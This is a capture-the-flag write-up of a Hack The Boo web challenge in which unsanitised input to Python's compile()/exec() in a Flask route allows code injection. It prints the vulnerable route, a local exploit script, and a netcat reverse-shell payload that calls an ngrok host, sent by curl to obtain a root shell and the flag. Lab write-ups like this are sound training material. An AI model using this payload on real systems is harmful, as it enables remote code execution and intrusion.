Evaluation Deck
Background
A powerful demon has sent one of his ghost generals into our world to ruin the fun of Halloween. The ghost can only be defeated by luck. Are you lucky enough to draw the right cards to defeat him and save this Halloween?
Difficulty: Easy
- Overall difficulty for me: Medium
In this challenge, we can start a docker instance and download a file:

┌──(root🌸siunam)-[~/ctf/HackTheBoo/Web/Evaluation-Deck]
└─# unzip web_evaluation_deck.zip
Archive: web_evaluation_deck.zip
creating: web_evaluation_deck/
creating: web_evaluation_deck/challenge/
inflating: web_evaluation_deck/challenge/run.py
creating: web_evaluation_deck/challenge/application/
creating: web_evaluation_deck/challenge/application/static/
creating: web_evaluation_deck/challenge/application/static/images/
inflating: web_evaluation_deck/challenge/application/static/images/card_back.png
inflating: web_evaluation_deck/challenge/application/static/images/card15.png
inflating: web_evaluation_deck/challenge/application/static/images/card13.png
inflating: web_evaluation_deck/challenge/application/static/images/card6.png
inflating: web_evaluation_deck/challenge/application/static/images/card14.png
inflating: web_evaluation_deck/challenge/application/static/images/card8.png
inflating: web_evaluation_deck/challenge/application/static/images/card5.png
inflating: web_evaluation_deck/challenge/application/static/images/card12.png
inflating: web_evaluation_deck/challenge/application/static/images/alive.gif
inflating: web_evaluation_deck/challenge/application/static/images/card7.png
inflating: web_evaluation_deck/challenge/application/static/images/card1.png
inflating: web_evaluation_deck/challenge/application/static/images/card2.png
inflating: web_evaluation_deck/challenge/application/static/images/card16.png
inflating: web_evaluation_deck/challenge/application/static/images/card4.png
inflating: web_evaluation_deck/challenge/application/static/images/card3.png
inflating: web_evaluation_deck/challenge/application/static/images/card9.png
inflating: web_evaluation_deck/challenge/application/static/images/card20.png
inflating: web_evaluation_deck/challenge/application/static/images/card18.png
inflating: web_evaluation_deck/challenge/application/static/images/card11.png
inflating: web_evaluation_deck/challenge/application/static/images/card10.png
inflating: web_evaluation_deck/challenge/application/static/images/card19.png
inflating: web_evaluation_deck/challenge/application/static/images/bottom-circle.png
inflating: web_evaluation_deck/challenge/application/static/images/card17.png
inflating: web_evaluation_deck/challenge/application/static/images/dead.gif
creating: web_evaluation_deck/challenge/application/static/css/
inflating: web_evaluation_deck/challenge/application/static/css/card.css
inflating: web_evaluation_deck/challenge/application/static/css/index.css
inflating: web_evaluation_deck/challenge/application/static/css/game.css
creating: web_evaluation_deck/challenge/application/static/js/
inflating: web_evaluation_deck/challenge/application/static/js/jquery.min.js
inflating: web_evaluation_deck/challenge/application/static/js/jquery-migrate-1.2.1.js
inflating: web_evaluation_deck/challenge/application/static/js/ui.js
inflating: web_evaluation_deck/challenge/application/static/js/card.js
creating: web_evaluation_deck/challenge/application/blueprints/
inflating: web_evaluation_deck/challenge/application/blueprints/routes.py
inflating: web_evaluation_deck/challenge/application/util.py
creating: web_evaluation_deck/challenge/application/templates/
inflating: web_evaluation_deck/challenge/application/templates/index.html
inflating: web_evaluation_deck/challenge/application/main.py
creating: web_evaluation_deck/config/
inflating: web_evaluation_deck/config/supervisord.conf
inflating: web_evaluation_deck/build-docker.sh
extracting: web_evaluation_deck/flag.txt
inflating: web_evaluation_deck/Dockerfile
Find the flag
Home page:

Looks like the routes.py is interesting for us!

from flask import Blueprint, render_template, request
from application.util import response
web = Blueprint('web', __name__)
api = Blueprint('api', __name__)
@web.route('/')
def index():
return render_template('index.html')
@api.route('/get_health', methods=['POST'])
def count():
if not request.is_json:
return response('Invalid JSON!'), 400
data = request.get_json()
current_health = data.get('current_health')
attack_power = data.get('attack_power')
operator = data.get('operator')
if not current_health or not attack_power or not operator:
return response('All fields are required!'), 400
result = {}
try:
code = compile(f'result = {int(current_health)} {operator} {int(attack_power)}', '<string>', 'exec')
exec(code, result)
return response(result.get('result'))
except:
return response('Something Went Wrong!'), 500
In the /api/get_health route, it accepts POST request:
- If the request is not in JSON format, returns status 400
- It needs 3 parameters:
current_health,attack_power,operator - If the request has no the above 3 parameters, returns status 400
- Then, try to take those 3 parameter values as input, and returns a code object, which is ready to be executed and which can later be executed by the
exec()function - Run the above code object
Let's take a closer look at the following code:
web = Blueprint('web', __name__)
api = Blueprint('api', __name__)
###
###
code = compile(f'result = {int(current_health)} {operator} {int(attack_power)}', '<string>', 'exec')
exec(code, result)
Hmm… The current_health value will be an integer, operator will be a string, attack_power will be an integer.
What if I parse the operator value as a malicious code, do I get remote code execution??
Normal POST request:
┌──(root🌸siunam)-[~/…/Evaluation-Deck/web_evaluation_deck/challenge/application]
└─# curl http://157.245.42.104:30611/api/get_health -X POST -H "Content-Type: application/json" -d '{"current_health":"100","attack_power":"0","operator":"-"}'
{"message":100}
Malicious POST request:
┌──(root🌸siunam)-[~/…/Evaluation-Deck/web_evaluation_deck/challenge/application]
└─# curl http://157.245.42.104:30611/api/get_health -X POST -H "Content-Type: application/json" -d '{"current_health":"100","attack_power":"0","operator":"test"}'
{"message":"Something Went Wrong!"}
Hmm… It shows us status 500.
After some local testing, I can execute any code!
#!/usr/bin/env python3
def count():
current_health = 0
operator = ",print('hello'),"
attack_power = 0
result = {}
code = compile(f'result = {int(current_health)} {operator} {int(attack_power)}', '<string>', 'exec')
exec(code, result)
return result
if __name__ == '__main__':
print(count())
Output:
┌──(root🌸siunam)-[~/…/Evaluation-Deck/web_evaluation_deck/challenge/application]
└─# python3 exploit.py
hello
[...]
In an SethSec article talking about injecting code in the python web applications, it has a payload:
Better yet, now that we have import and popen as one expression, in most cases, you don't even need to use compile at all:
__import__('os').popen('COMMAND').read()
Hmm… Let's get reverse shell then!
First, let me test it locally:
┌──(root🌸siunam)-[~/…/Evaluation-Deck/web_evaluation_deck/challenge/application]
└─# ngrok tcp 9001
[...]
Web Interface http://127.0.0.1:4040
Forwarding tcp://0.tcp.ap.ngrok.io:14434 -> localhost:9001
Connections ttl opn rt1 rt5 p50 p90
0 0 0.00 0.00 0.00 0.00
Setup a nc listener:
┌──(root🌸siunam)-[~/…/Evaluation-Deck/web_evaluation_deck/challenge/application]
└─# nc -lnvp 9001
listening on [any] 9001 ...
Change the payload to a reverse shell:
#!/usr/bin/env python3
def count():
current_health = 0
operator = ",__import__('os').popen('nc 0.tcp.ap.ngrok.io 14434 -e /bin/bash').read(),"
attack_power = 0
result = {}
code = compile(f'result = {int(current_health)} {operator} {int(attack_power)}', '<string>', 'exec')
exec(code, result)
return result
if __name__ == '__main__':
print(count())
Run it:
┌──(root🌸siunam)-[~/…/Evaluation-Deck/web_evaluation_deck/challenge/application]
└─# python3 exploit.py
┌──(root🌸siunam)-[~/…/Evaluation-Deck/web_evaluation_deck/challenge/application]
└─# nc -lnvp 9001
listening on [any] 9001 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 34074
whoami;id;hostname
root
uid=0(root) gid=0(root) groups=0(root),4(adm),20(dialout),119(wireshark),142(kaboxer)
siunam
Yes! It works!
Let's get a shell from the docker instance!
┌──(root🌸siunam)-[~/…/Evaluation-Deck/web_evaluation_deck/challenge/application]
└─# curl http://157.245.42.104:30611/api/get_health -X POST -H "Content-Type: application/json" -d '{"current_health":"100","attack_power":"0","operator":",__import__(\"os\").popen(\"nc 0.tcp.ap.ngrok.io 14434 -e /bin/sh\").read(),"}'
┌──(root🌸siunam)-[~/…/Evaluation-Deck/web_evaluation_deck/challenge/application]
└─# nc -lnvp 9001
listening on [any] 9001 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 55460
id
uid=0(root) gid=0(root) groups=1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
I'm in! Let's get the flag!
ls -lah /
[...]
-rw-r--r-- 1 root root 32 Oct 21 13:33 flag.txt
[...]
cat /flag.txt
HTB{c0d3_1nj3ct10ns_4r3_Gr3at!!}
Conclusion
What we've learned:
- Exploiting
compile()Function in a Python Web Application